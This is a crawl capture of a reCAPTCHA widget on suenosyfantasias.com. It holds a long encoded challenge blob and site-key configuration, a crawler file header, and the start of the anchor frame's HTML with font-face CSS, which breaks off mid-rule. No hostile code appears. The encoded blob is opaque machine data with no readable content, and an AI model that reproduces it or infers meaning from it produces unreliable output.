8Olwrc4LMOiGUfCgcKmwrnDmnnDt0FPwrRnP1cyRF4Pwr02wrHDr21sFcKRw4RaWsKYw5fCpMOewpbDmQBGwo46w40lw5VUZhHDtQ8WGMKCwpzDog3DsyZPJWHCmMOTMcOrw4TDhVvCjnlgw5M7wpnCuA/DlBLCm8O1MMOwwrgiCHzCv8OUFMKJdsKAd8OMcsOfNcKFw4/CgHVPw6FqUEUBwo55wqEwH3MfLsKwBsOTw5TDt8KSInjCox5xUgbCkAjCjFzCiMKUQsK8c3/[base64]/CkgjDnhrCgMK9cGTCkTvCj8KPUCxOUzUtXsOZw4BRwrVGAiXCu0Z8w43ChghlwoLCmGrDisOjeSpBwqUIVF4jw45EM8KRVsKzwrB0KsOkQD/DtXIUKDnDq8KaFsOiXgtMEijDrsOBLF3CvWDCh2DDhX8bwpTDiMODUcOWw5jDv8OFw4nDkhc4w5HCrHXDnBTCkV4gw5p5wq/[base64]/eAtoeAo0wppnN8Ohw7HDgxHDonvCgmAdKcOEBcKOw5HDksKyB07DssKRGFXDocOLF8OVBH03NcOjw5PDt8KNwpfDvXXDm8KLTsK5w6zDrsOqesKCHsO1w7B2ODADw4bCoHfCncOpe0/DnVrCvVsZw6fDgCJqFsKGwpHCnV7Cox5Hw6wQwrDCj3vChEHDg1DDkcONE8Ksw5ESLcOUKQvDn8OAwpXCr0YEJsKTwoLDvVjDiy9LE8KFdi/DjcOKayLCvG/DtsK6KMK5wqEgQX7ChRTDvWkYw6DDggbCi8Oww7JTNDhJGTJgO10oLsK0wogsWW3DocOzw7nDsMOKw7LDrm3Dm8KRw4/CvMKDw6oufyrCpEMWwpbDl8OwAsK/w5/DqBTDm0U5w4ZSwpAxQMK+w5TCp8OzESxoJz3Cng9RwrTDmcK5w7hmSWrDuEkEw7ZqRcO9wrDDgW4Sw49qQ8OAwrwBwphudQ5IwpQ5MgUdIxjChMOnw7wzw4rDlHggHMKMS8KxwpVpIDLCrTkEw7oFPcOHw65WFmPDt8OZw5sCY3YTwp/Ch1Y9K1tdwpw6UcK4d8O3OmAFHMOsIxrDrljCjRsSMCBbdcOMw5zCjWtkw6MqKmctwq9fQ0LChCnCtcOXLnUKccOCIcOawocwwobClcKoPkw/w4zDhnxTwoBTLsOTKxQuOCAcc8KWw6bDoMO/wpXCtMOkw79YwphUQRrDpcK/TkjCkxBSwrF5a8KcwrjCi8OZw6rDgMOrw70RwpQZw6/[base64]/ZcO0w7snUyHCsW5cEWt/[base64]/[base64]/w7k0wpvCmsKrCcOFwoN3w4gSSMOnQ0PDuCzCuUUUwrfCnsKJTxXCg3xKFSjCscK8VMO5wq9jw7zDpMOzBCp9IsOYGExPT8KmfzjDpwRLw6PCt05Swo7DiTfCrW8xw74jwojDocO0wq/ClggsV8OERMKZQXxEehnDjxDClMKBwrDDlhdLw77Do8K8HcKBHcOUecKswrTDkELDksKZw7FVw4p4wrLDoQ7CiAYbNMOFw5LCucKtwqsbY8OkwqfCrsOcNxPCsRDDtSPCgV8kXnLDrsOmwqFVBmDDoVlbDFk4wqN5w67DrTR9a8O/[base64]/CuwUdacOtw4zDn1Zxw7XDpBPCr37DhcOtVMOYUU/[base64]/wrHColBiw5ZsRwnCpzPDm8ORw7DCljbDtgfClcKIw6TCgcKaw5HDg30/QsOmTsKVRzXDkyDDg2HDiMONezTCsBgTwqJJw67Ck8KwC1tjwqUhw5vCoWDDhwrDjB7DvcOVQgHCtncGNFgJw4dkw5rCi8Oqfhdew705Z2UBZUwiOjrDv8K/wq7DuU/DmnNhGypswpPDg2vDswLCocO9LVrDqsKlSUbCosKGGCocKDZZWVFqFRXCohlqw6wdwo0ES8K+VMKfwo3DuiBML8OReVjCrMK4wq/Cp8Ozw4jDvcKow5fDuS7Dk8KgKMKxwoNmw6LCsU3DuFHDv1Aqw5VpUsO/NFbDocK2w7phXcKrBm7ClSM/[base64]/DrS0bwpwQwpozw7Afw4rDm8OpHsKyw7BJMBM/VsOVw4NOwpQmeyJYKAfDiU7CilZ2w5/[base64]/Chm7DpAHDp8KYJlsvwpsgw7Mzw6DDlhl/[base64]/woXCrnjCkcOVbMOUKUTCqR8yw7bChGvCqGEKw51VTCtWcmdLw5wRPQZ+w6TCni9aZcKFR8K9D1xKOibDg8KMwop1w4PDl24WwoDCqAh/BcKmR8K/aQ/CtVzDo8KrMcKcwqvDhcO2H8K6RsKbJBsuw4Nrwr/[base64]/CnsKvwqhfwoAqwonDm8KQw7ciwppawrrDmcKAw6XClETDvcK+KyhqBH9hwqN2woFDQ8Ojw6XDklssJDjCgMKXwqRpw6wxYMKYw71rcVLCvwETwqk9wpTCug3CgCc7w6HDqmzDmRHDtsOQw40aBy86w59bOsKhecOZw43CiUfCvRDCmAjDkcO0w4/DpsKaZMOPMsOww6IywpQYEnBwa8OfMcO4wpQVf3FjMHUMZcKsPkZ6TBfDtMKOwoI7wo8KEjfDvcO4YcO/[base64]/S8Kjwp7Cl8KKw4TCk2zDkCPDqcKaw6fDnwtxRcK/OMOdUHAMU8Orwqhhw4A/ZF/Dh8OscDJaBsKwwpzCtThlwqpbAmxgXl7CqT/ClsO6wpXCtMOzEjDCkcKIw6rCncOpKXZYchrCqcKSMlHCsCRMwqBdw5MCDF3Cp8Kdw4tUKDB8GsKRwoZkAMKbw6xMGUZTOCrDlHkrAcOowqo/wrXCqmLCqsO/w4RlUMKEY317Dwg9woPDhMO9QsKWw6HDoSJJZWLChmUmwrJywrXCqXxdeDpGwq3Cinw3W3w1D8OeAcObwoo4worDvifDvUBhw63DnXEHw6jCnR04E8OPw7tyw6/DmMOow6zCiMKOOcOaw7jDlXQJw4QLw7JmDsOcFsKkwrtqE8Odw5pkwpI5SsOkw64KITTDu8OswpkIw4wcecOlA8OKwrTDicKFZQwgeTnCm1/CgizDvcOnQ8OgwpHCscKBOicpJjvCriwzEGleNcKFw5Upwq8URXY9HcONwpkwZMO9wpMpQ8OGw4Zjw5nCtCLDuipAG8K+wqbCoMK8w6jDhcOuw6TDisK0w5LCj8K8w6IZw5FLKMOldcKZw5Z4wr/Cqx9IdHwPdcKhFy92ZsOQBSDDqyBCVlVywoTCrsOjw7LCksO/acOkUsKOYzpsw6VlwqzCpU0+bcKqQEDCgl7CmcKzH0DCicKOfsOzYVxPdsKyfsOiGk7ChXJrwo5uwpUNW8K/w4HCucODw5/CrMOfw79awpdow57Dnj3DjMKVw4XClw3DocKxwqcEQcK6HwfCj8OSUsOvbMKMwqzCpjPCqcK0T8K7H34Hw4XDm8K7w5I3LsKew5fCuzvDisKuBMKCw4ZYw6zCr8Okwo7CsAM/[base64]/DmsOswqIbwoLDk1TDqcKaFsKhL2vDvcKIUMK6wrjCqEDCn8KQEcOrV33DuxbDksOeEivCognDtcK5VcKTGQgNJGcULmvDlMOQw4w+w68hJhMhwqTDnMK+w7vCsMOtw5nCjXIlL8OQYiXDllJvw7nCs8O5VcO7w6DDryHDn8KvwpUlOsO/[base64]/[base64]/[base64]/[base64]/wrrDnSzDhBQcHAVYJ1fDsMOxV23DqMKnKsK9AElgP8K6w4JuSsKUw4ZKw5/CmgHCi8K9Y3jCkjLDiV/Do8KOw7p1JcKrwrjDssO8H8Ocw43DicOowotcwoHDlcOBFhI6w6XDuH04Zi/CosOvP8OmJS0bWMKsOcOgTQ4gw7lQOhLCr0jDhRfCpMOcPMOuBMOIw4pYTBNLw4t8HsOJf1d7SiDDnMOAw5QFL3hvwptJwpHDth3DksKjw4HDnBFjLQsdCXcJwps2woNTw5ZaL8O/ccKVacK9Y3g+HxnCrkZDcsOLUzIjw5bDtBs2w7HDgWbCuzfDgMKowpHDpMOrYMOJUcKRJ3vDtVfCnsOiw6zDtcKnOQnCuMOLTsK9w5jDpT/DsMKjaMKeOHFZWiwAD8KkwovCukzCpsOBFcO1w7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ds8KCw7oXwpV7wp97dFd9IzPCjVwNwo0Cw5VTw5zDqCTDniDDg8KLE1dYw6XDusOfw5TCsC7CncKDecKYw7B9wqQjfDRDf8K1w4zDkMOyworCoMKBOMOCZS7CmQd6wq3CtMO8F8KFwpB1w5huPMOPwoBFRX/CtcO1wqxCVcKKHTzDqcO/bSUhXycEXEjCintbCm7CqsKHAhAoZcOZacOxw43CoEvCrsOXw58Zw4TCkC/Co8KhDW3CjMOAdcKQDnrCmHXDmU16wr1pw5R5w4rCvk7DqcKLHFHCj8OvFG3DoDLDnV4iw6HDgQMewqwhw7LCl3UmwoAqccKlHMKpwr3DnCIEw7LCvsOBWMOWwq50wroawoXCuB0hFn/[base64]/Dm8OQw4XCnTERw6N4wpTCnzfDqlxnw73DgynDgMKow75eZsKrwqLDokLCtmLDrsKowrZ3WU0gwo4YwqU8KMOjA8OTw6HDtg/CjmLCl8KwSioxUcKEwoLCn8OSwpLDj8KuIhQ6SBPDiyvDp8K6QncuUMKseMKgw5fDisOWEsKAw4MhW8K4wo1uFMOPw4jDqQZJw5HDqcKHe8O/w6YCw5B7w4vCq8OiSMKPw5B5w5PDt8OPGlHDl11pw5vCk8OvdArCtAPCjMKubsOvJADDoMKJcsOfAwo9woAlCcKdeCQiwpshKD5Zw5tLwoVIAcOSJ8OVwowaWVjDk1LDuzsTwqDDgcKGwqhkX8KAw7/[base64]/[base64]/[base64]/wq0dIMOswq/DmcKMw6kHwq80G8OHGBtgw7IeZBrDgMObUsO5w7vCjGAuMlbDlhfDjsK2w5nCmMOnwrfDryR/w63CkmbCkcOKw6AhwqHCoRxpT8KAE8Ovw5rCrMO+JDvCsnV1w7vCu8OTwrJcw6LDl2vDrcK2QzUxLwgcWDghVcKaw7HCtlN6dcOxwo8WOMKZSG7Ck8OawpzCosOPwq5KPiQ+K1I7DDQxbsK9woAOG1/CgMOAC8Opw686cEzDkgLCm0XDh8Kgwo7DmwR+Wkkiw6RkKBPDjARgwqcdF8Krw7HDukrCuMKhw7RowrrCvMK2T8KtPhXCjMOnw7bDoMOgT8KPw4zCn8Kjw5UCwro6w6hwwoLClsKLw5wZwozDr8Ofw5HCkCJbG8OpYcKgQXLDhTMMw4zChXkqw6rDmTZuwoU9w5DCsR/Cu2FaFsKcw65ELsKrC8KcBsKHwpx9w4bCljrChcObHmRtFiHCi3bCu35xwqt8UcOcFmZ3Q8OLwq/CokJbwqV0wpvCox1ow5TDvm8xRivDgcKKwo4eAMODwoTCqcKdwoYOGA7Ct24SG1A+B8OkN1RYWgfCs8OBTR9pYUoUwoHCrcOuwo/DuMOlfl87I8KOw4wZwpsVw6LDsMKuPkbDq0QpbcOtdWbChsKZLgTCvcOuIMK2wr5kwrDDljXDunzCgDjCsmbDgEzDnsKMbQcAw70pw6ZZLsOFYMKuH35xYQnDmAzDpTXCk37CuUbDm8O1wphRwrfCq8KCE0rDoALClMKdBnfCvmzDjcKZw4Q2F8KZIG84w6DCjn/DpEjDo8KtUsKhwqjDvTkDQ3vCkBvDi37CljMBYBbCscK2wp4pw6bDicKZXg/[base64]/wq/Dt8Obf0DDisOTGS0nwroMw5lCcRXCnsOtNmXCqg48FhIQJTwKw5E2ZwfDthDDhMKtJgBSIMKwF8KNwr1cegbDiXDCtmcMw6M0EEHDnsORwrjDrhnDvcOvVcOiw4ciEjh1NDLDlTtawrbDp8OXHQDDvsKkbRF4J8KBw7jDq8Khwq/[base64]/DssKJNlHDksKQQA3CjF/[base64]/X8KsAMK/[base64]/wrlVEiPCvcOow7DCsQY+w7lWVMOhw5LDgcKDfzNKw5rCgWjCqh7DisKDZD4QwpvCi0w7w7vCjS8OQlDDkcOCwps6wrTCjcOKw4Ykwo4dJcOZw7PCvHfCt8OTwo/[base64]/a8OUwqfDiS/[base64]/UToNGCBmw7k+w7tSw580wrXDoz46w7Z+w7VZcMKSw4YXNMOEKcO8w65fw5V9XURTwoZmIMKww6RVwqbDkFd/[base64]/CumMiw6QMwrcDw4DDqnPDt8KHPw15wqQkwpjCiMKBwqzCn8K7w6xewonCkcKbwonClsO1wpfCohTDlFsRP2tgwoHDgMKYw7syYAcwVEjCn35BAMKvw4Inw5rDgcKew5/[base64]/fsKfw4TCp8KHwqnDmgTDkV8fMsKDJMOsSsOXwq7CtsOBQ0rDmFddYxDCp8OiKMKvLm4dRsOMGFXDncO7BsK+wrPDssOiLMKew6fDp2rCkAjCnW3CncO+w7PDvsK/[base64]/[base64]/[base64]/[base64]/Dk2XDqWfCncKEwqckL8KqfMKiwoTCiQ7CsiYjwoHChsKJQ8ODw7LDhsOzw4IkMsOTw5zDkcOMCcKUw4VgQMK/LRnDs8KawpDCuTEjwqHDjMOTZ0bCrVrDvcKAwpptw4U+KMKBw7tQQcOefj7Ch8KnJDXCsVXDuB5VQMKecw3Do1LCsTnCqVnChnTCp38NQcKjcsKYwp/DpMKMwoTDnCnDr2PChEDCtsKVw4YzMjzDjRbDng3CtcOIO8Krw6Nfw5twR8K3LTJow6VaDVFuwpLDmcOiB8K0IjTDiVPDtsO1wp7CmyVQwrrCqynDk1IPRwLDiWJ/ZQnCq8K1PMOlw71Jw7wRw6FcdjNmU2DCi8KhwrDCo1xWwqfCnz/DlErDt8O5w4dOMXAvW8Kiw4rDn8KUScOXw5FUwrslw4RbQ8KpwoR+w5U0wp5eGMOlHCUzdMKsw5spwonDsMOewp4AwpjDkALDijDCvcOAOE88GsONTsOtJBESw7lSw5dSw5ECwrMvwrzCrQfDqsObDsK6wohbwo/[base64]/NMKmw7ABwpgtOlF0Q3NABcK0RGHDpcK4e8OMa8KBw4krw6FyDiwKfMOdwqLDjiBBAMKqw6LDqcOswpbDnC0QwqbChUIWwoRpw7lYw7fCvcO9wpIyKcKDPVROdD/[base64]/DgsKjwoNIwpY/X8K3wpXCksOYwpBAw4kdw5DDnRXCnD5HRjDCiMO6w5HChMOEOMOGw6TDnibDicOpXcK/[base64]/[base64]/DqmXCqD3CvjXCsQ1Fw4QnODtxEn5jw545c8KgwrDDhnrCl8O1NmTDqjXCmQzDgEgNRxwhfxRyw558VcOkKsO2w4FVUVzCksOLw6XDozDCmsOyayhhB27DocK7w546wqswwoDDsG8QE8KKCsOFb03CmFwIwqTDqMOxwoEPwrFrQMOpw60aw6kawqNCR8KHw7DDpsK/P8O3CzvCqTZ/w6nCvTzDrcKfw4c0HcKfw4zCtCMXQXfDgTtKE2PCh0dpw4XCj8O5w7lhaB8aBcOIwq7DhsOOcsKdw7pXwocESsOewoBYY8KYC2Q7DnR/w5bDrMOXw7DCicKhKAxyw7IGQ8KWalPCiG7CuMKaw44JC0IlwpRgwqloF8OiEMO4w7clc0RrQmvCs8OVX8OFScKsDcOxw4A9wqEuwqvClcK6w4UJL3HDj8Khw7o/GEbDncOow7/CkcO1w4xlwpZOWQvDlAvCrxjChMOZw5TCpzkHcsOnwoPDj35qAxbCnzoFwo9iTMKmeVtNSmbDtHRlw6VZwo3DhgrDg3ckwqFwDVHCi1LCjcOiwrB/TVXClcKFwqHCmsO1wo0IWcO6I2zDtMKJRCV3w5JODhVIGMOINsObRnzDlDFkXn3Cqy5ow4cGZkHDmMO+d8O+w6rDjDPCqcOXw5/CpcKRKBsywqXCh8KuwqRDwqN3GsKVO8OobsOZwpNfwoLDnjfCicOHDhLCkkvCqsKuZgbDhcOIRMO1wo/CpMOuwq0Ow7BxSEvDk8OREjIWwq7CtwvClVDDmWYvNnJXwo/[base64]/CjHBeP0DDr2rCksOuw5RgFsO/McKSwptow51NRVDCtcK6FcOZIg12w5TDo3ZuwqVnXErCqD5cw5RRwptgw4cgbCHCgAPDtsOuw5bCp8Kew7vCtl7DmMO2wrxYwox8w6c2JsKMOMOePsKxUCLDl8KSwo/DrlzChcK1wooLw4LCin3DgMK2woDDn8OawojCuMO6UcKcBMO4eGIEwoUKw5ZaOFbCl3DCpnvChsOdw6VZQMKvZjoSw5EiG8KNPCwdw6DCqcKNw6LCgsKww4cLX8OJwoTDlArDoMOIWMOmEwHCvMKSW37Cs8OGw4lGwo7CiMO/[base64]/D8OYEkTCrgnClk0/TcKSwqwCwpnDoih/w7NbTMKyw6XCo8KOF3vDlHZBwozCumxGwotDbHTDsSDCmMKsw5nCpGPCg2/[base64]/DosOibMKqwqrCp8OPZ8OPdBbCqBkCXsKyWWjDiMK1RcKoE8Orw7HCjsKNw48Xw4XDvRbCuipEJmxkVhzDl1jDoMOVQsOrw6DCkMOhwrDCisOQwp1EV1k2OjEDfVMYSMOLwpbCnS/Dh04wwqRjwpbDvsK2w7I6w7HCtcOLVQgHw6AtQsKKUgDDlMOgGsKbQjJGw6rDl1HDgcOkSz4+PcOiw7XDuTE/w4HDssOVw74Lw7/[base64]/CnBDCmMOkw4DCp0AmMzzCvcOww5JvUMKsw5ttw63Cgyp+wq99FUtHGMOiwrtZwqjCgMKGw4hOYsKWK8O/ecKzMFxKw5UTw7/CnsKcw67Cs3bDuVpYWD0tw5jCokI1w7lUUMK2wrZVZMOuGyFBaFQjT8KwwojCijsVB8KWwpR1ZcOTA8KGwq/Dnnsqw6jCjsKEwoFEwokefcOjwojCmyzCqcOLwpLDmMOyDcKcTAfDiBbCphPCksKYw5vCi8OXw5xEwosuw6jCpV7ChsKtworCjQDCv8KSIXZhwpFRwpk2TsOzwqVMTMKuw67ClBnCliDCl2k4w4xowpjDrBXDjcORUMO1wq/[base64]/T3NiGcOaAsOlVV1Cw5sUwqHCgsOswrg5woLCpTHDiTFCdTDChD/DmMOmw6B9woHDmj/CqConwprCusKbwrHCvA0Tw5LDgXbCisKOY8Knw6/[base64]/DiRo0w4/[base64]/[base64]/DsEbDp19JfBDDpsO4HcKEwpIYAcKdIsKLScK4wpwObTwZWB7CicKVw6lrw6bCrMKyw5Nywo51w6IYQMKbw6ljfsK1w7ZmNE3Dl0QSABHDqF3CngoKw4nCuyjDl8K8w7DClB86bcK2C09MVcKlaMO8w5HCkcOVw5QNwr3CrMORVRDCgWdgw5/DumBYIsOlwrNdw7nChAvCnAd+fmVkw7PDm8OBwoJwwpQlw4jDocOsNy/[base64]/DqMKHPsOkUCnCvAjCl3bCvVDChsKRw7DDm8O9w6c8Q8OaICN4Zkk5GwnCjUrCiC/Ci0DCj0AYDMKeMsKcwo3CjSbDsCLDuMKdRBbDm8KqI8ODw47DhMKmCcOCPMKpw6cXNxxxw47DlGPCrcK8w77CjQPChXnDjCRjw6/[base64]/XsKswq4aw4soCzfDqiDCrMK2Gm/ClsOAwprCsWPDnBR1Vg8sOhHCrEvCn8KtUxlDwrDDjMKCIhZ/[base64]/Ct8K4S8KNRGfDpcOCw5LCl8Oxw67DnsK2w7rCpXvCm8OIwqgFwrjDlMKkM0fDsgVAdcKgwqTCrsO+wqw5w61oe8Oqw7xhO8O5T8OlwoXDuToBwoPDjsKGVcKaw5tdBFwMwqlAw7DCi8OTwobCuhzCrMOBMz/DjsOQwqfDimgtwpJrwqlkdcK/[base64]/YzJyAXIOdcOVcMKHcMK5w6XCvcOAwrI5wpsedWjCisOaAgobwrLDjsKmFjd7a8KfU0HCu0hVwq4EN8KCwqsBwr80CFRoUANnw5JUNMK9w5XCtCk/ZWXCmMKaZmzCgMOGw68UNTBnMEDDrVfDtcKyw4PDmMOXBMOpw4ZVw73Cu8KNfsKOWsO8Xlp+wqhDKsKewptHw77CpVnCkMKUP8KywoXCk3nDun7DvsK3Y3tNwq8daD/ClVzDhTbCi8KdIg08wqTDjEzCtcOZw5fDvcK1cTgpU8O9wpfCnQDCtMKWa0lnw6FGwqHDvV3DvChjEsOBw43Ct8OlemfDvcKeXBvDgMOhaw7Ci8OpR3PCn0U4GMOqXcOJwrHChMKawobClgzDm8Kbwq1bX8K/wqNzwrzCiFXCqDbDpcKzBhXCmCbCj8OzamrDisOiwrPChhVFLMOUJRbDhsKgbMO/XMKew6gwwp5YwqfCvMKjwqbCp8KQwqIAwonCj8O7wp/DoWnCvntFBT5UShxgw6Zie8ONw7B0wobDmVoOUG3Cq0FXw4gVwoc6wrfDvQjDmkIYwr3DrFY8wobCgBTDt2sawrBAw6Rfw50tVy/CicKvWcK7wqjCq8Ogw59NwpVyQCoua2pWC1nCgjU+RcKSwqrCuzJ8PgzDkHE7YMKAwrHDp8OkMsKXwr04w65/wpPCjUFLw7J4H052WS9ML8OzCsOIwoZdwqbDscKCwqVeAcOkwo4bEsK0wrA0Jiokwrx+w6TCgsO4LcOGw67Dp8O/w6bCpMOQeF0EByXCkxlrNcO1wrrDrTTCmSTDgkfCs8ODw713EiPDpi7Dr8KzesKZw5YSwrFRw7HDv8Olw5lPRibDkCJUfn4JwrfChcOkA8KTwoXDsDgMwpFUBiXDuMKlVsOCG8O1fcKFwrvDhXdZw6/Du8Ktw7Rzw5HCoWXDk8Ovd8OCwroow6vCrwnDhnRrbU3ClMKFw64TE3/ClDjDkMKBfhrDljgQYivCtB/ChsOJw7ppHzVnKsKqw4zCl0FMwrTCicOzw60Rwrp7w4s6wrk9KMKPw6vClcOGwrMIGgxraMK4anrCo8KoAsKvw5cpw40Rw41JX0kCwoHCvMOMw6DDrkxzwoB9wp5iwr0vwovDr0/CohPCrMKPRBDCpMOoWnXClcKCYHLDj8OuQ3kla1I5wr7Dsxs/wqILw4JEw74Bw5NkbhnCikssNcOiw7zCssOlfcK1dD7DvFkVw5cnwprCjsOUMhh/w6jCncOvYmTDsMKhw5DClFbClMKzw44AD8Kuw6txIBLDtMK3w4TDjCPCl3HDm8KXWSbCpsOkDCXDqsKlw71mwofDmyABwpvCgVDDp2/DqMOQw6bDkXMhw6fDrsKjwqnDmnnDpsKrw63DssKJScKOMS8sB8KBYGteKhh5wp1aw4LDhkDCrkbDuMOaUSrDihTCnMOuVMKtwo/CvMO3wrIKw7HDjH7Ckk4JF2lOw7fDpjTDqsOFw4TCksOSd8Osw6E9OhsQwpAoAXVjDjlnN8ObESjDlsKMQh8EwrIzw5TDpsKTTMOhUTbCkC4Vw60OJ3fCs38/acOVwrbDl2LClFhgYsOeWjNcwpPDpXMbw6UUScKXwqbCnsK1I8Ocw4zCkVXDuG1Hw6xrwpPClMOQwr1+Q8OYw5fDkMKSw6k1KMKjVcO8cnzCpTHCs8Obw7VpTcO3DsK3w6waCsK6w4/Cln8Vw6DDsAvDjx5cPjJMwrYBd8K/w6PDgHrDjsK6wqbDlRAkKMOBWMKbOFfDuh3DsRppHyHDvQ1Ja8OgUBTDjsOvw45UUg/[base64]/[base64]/Qlsyw7fDiybDhcOMwosVETgaMxlEw5DDqsO9wpTCuMKuaz/DjGNPLsKfwpdQVsO/w4PCnUYgwqvCvMKgJABkw7YBe8OAdcKTw4dYbXzDtzgfYMO4HVfCtsKrF8KreHfDpiDDqMOKcSIzw4RgwqbCkDbCvRfDiRjCnsONwqjCgsKEMMORw515DMOVw6oywq8sb8OKDgfCuSsNwrnDmMK7w4PDrVXCrHbCjDNsbcObQMKVVC/[base64]/FyLDqcKzeMKQw6HCmUNTfyzCq8OxVQPCq348wr3DjsKpU2bDusOcwoIQwrMUPcK+dsKuWG/CoFTCsT4Hw7l2Z3vCjMOGw5/Dm8OHwqPCgsKdw68twq9Awq7CtsKswrnCr8OKwoQkw7XCkxXDhUpDw5DDqMKHw63DmsOXwq/[base64]/[base64]/CiX92wrNhw7rCnMOWZg09Y8KWNA/DoC/CtgdeVi1Cw4ckwpzCnCTCu3DDnFRow5XCh2LDgkx5wpsTwrjCnyrDk8K8w584CmstP8KHw4jCq8OIw7HDu8OHwp/CpWoIesO5wrpHw43DqsK/dUtjw73DqE0hfMKAw7/CucOmBcO+wqwRHcOTDcO3T1Bfw6wsWsOuw4bDkxHCosKKaGcPchYEw7fCuz59wqvDrTxzWcKmwoMvRsKPw6rDiE/DmcO9wrLDq3RJBibCrcKSNEfCj0p0IX3DrMKhwozChcOFw7XCuhTCusKadQTCoMKnw4kNw6PDsj1Mw6M4QsKuIcKxw6/DgsKqKB59w5PCghkadzxgPcKqw4dPTcOIwq3CmArDoBtpbMOFGR/DocOswqvDrsK9wonDj0AeWVspBwtVHMO8w5hpQ2LDtMKwGcKbTyTCkRzCkT3CicK6w57DtSnDucK/wpXCqsOsOsKUOMOmHBHCtmwTRsK8worDqsOowprDoMKrw7xvw7Iqwo/ClsKdaMKew4zCuE7CocObSVPChcKnwrQBHxHDvMKJLMOyXMKGw7HCpMK7OyTCsgzDpsKPw4x5wotqw5tZeXsiLjdRwoHCjjzDsBh4bDBUwo4PehdnPcOiOFt1w6ApVAImwrBrV8KadcKYUAXDlTHDqsKSwr7DhEPCrsK3JCImATrCrMK4w77DnMKHTcOSfcO3w6/CsRjDhcKZAnjCn8KiAMOTwoHDksOPYSfCmSjComLDpsOGbMO/aMOXQ8OtwoksE8OIwq/CnsKvXCfCiXAuwqnCjw8+woFCw5/DgcK5w60TA8ODwrPDonDDkU7DmsKKLGdaR8KpwofDrcK1Gm8Nw6rCrcKOwotHP8Onw4zDmFhLw6vDqAgzw6vDiDc5woBUHMKlw60Sw4ZoT8OXZWLDuyRDZsKDwrXCjMONwqrCucOlw7BCThrCqsOqwprCqx5bfMO9w4huSsOJw4VDeMOYw4bDkidjw55KwoDDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hCAUcPt9N3zPj/15vlMebCyWlBT8YWhSZdGR3CV5koY\\u003d\x22,1,0,null,1,1768853216605,0,0,[215,41,98,21,76],null,[81,236,138,62],\x22RC-cEYqXM8vrFrEhA\x22,null,null,null,null,null,\x220dAFcWeA7VVXfMrqPm2VGi2Fg6cejgPmy0bHk-nYqAcTrqY-zmwe0_0cSUt2D5cRv5yQsOT4hubny_9MWBOCRCz3hgOjRwSMK5Tw\x22,1768936016747]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=m0pg72v52huy
body_size: 48431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
